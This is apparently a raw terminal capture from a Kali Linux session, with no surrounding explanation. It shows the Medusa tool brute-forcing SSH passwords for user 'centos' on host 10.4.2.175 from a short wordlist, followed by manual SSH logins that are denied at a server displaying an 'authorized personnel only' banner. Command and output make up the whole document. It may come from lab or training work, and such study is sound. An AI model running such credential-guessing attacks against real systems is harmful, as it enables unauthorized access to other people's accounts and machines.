 ┌──(kali㉿ kali)-[~]
└─$ medusa -h 10.4.2.175 -u centos -P /usr/share/sqlmap/data/txt/testing.txt -M ssh -n 22
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ERROR: Thread 9D81C6C0: Host: 10.4.2.175 Cannot connect [unreachable], retrying (1 of 3 retries)
ERROR: Thread 9D81C6C0: Host: 10.4.2.175 Cannot connect [unreachable], retrying (2 of 3 retries)
ERROR: Thread 9D81C6C0: Host: 10.4.2.175 Cannot connect [unreachable], retrying (3 of 3 retries)
ACCOUNT CHECK: [ssh] Host: 10.4.2.175 (1 of 1, 0 complete) User: centos (1 of 1, 0 complete) Password: hfdsalf (1 of 8 complete)
ACCOUNT CHECK: [ssh] Host: 10.4.2.175 (1 of 1, 0 complete) User: centos (1 of 1, 0 complete) Password: jflkdshalf (2 of 8 complete)
ACCOUNT CHECK: [ssh] Host: 10.4.2.175 (1 of 1, 0 complete) User: centos (1 of 1, 0 complete) Password: vklchsd (3 of 8 complete)
ACCOUNT CHECK: [ssh] Host: 10.4.2.175 (1 of 1, 0 complete) User: centos (1 of 1, 0 complete) Password: fhjlksdavf (4 of 8 complete)
ACCOUNT CHECK: [ssh] Host: 10.4.2.175 (1 of 1, 0 complete) User: centos (1 of 1, 0 complete) Password: hklvh (5 of 8 complete)
ACCOUNT CHECK: [ssh] Host: 10.4.2.175 (1 of 1, 0 complete) User: centos (1 of 1, 0 complete) Password: hkflasdh (6 of 8 complete)
ACCOUNT CHECK: [ssh] Host: 10.4.2.175 (1 of 1, 0 complete) User: centos (1 of 1, 0 complete) Password: hfklasdhf (7 of 8 complete)
ACCOUNT CHECK: [ssh] Host: 10.4.2.175 (1 of 1, 0 complete) User: centos (1 of 1, 0 complete) Password: centos (8 of 8 complete)
┌──(kali㉿ kali)-[~]
└─$ ssh centos@10.4.2.175
+=================================================================+
| This system is for use by authorized personnel only. If you are |
| not authorized, disconnect now. All activity is logged, and may |
| be supplied as evidence in a court of law.                      |
+=================================================================+#
centos@10.4.2.175's password:
Permission denied, please try again.
centos@10.4.2.175's password:
Permission denied, please try again.
centos@10.4.2.175's password:
centos@10.4.2.175: Permission denied (publickey,gssapi-keyex,gssapi-with-mic,password).